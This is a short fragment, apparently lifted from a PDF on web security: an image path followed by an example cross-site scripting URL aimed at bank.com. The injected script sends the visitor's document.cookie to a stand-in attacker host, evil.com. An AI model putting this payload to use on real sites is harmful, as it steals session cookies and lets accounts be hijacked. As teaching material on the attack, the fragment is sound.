 http://www.bank.com/a.php?varia
ble="><script>document.location=
'http://www.evil.com/cgi-
bin/cookie.cgi?
'%20+document.cookie</script>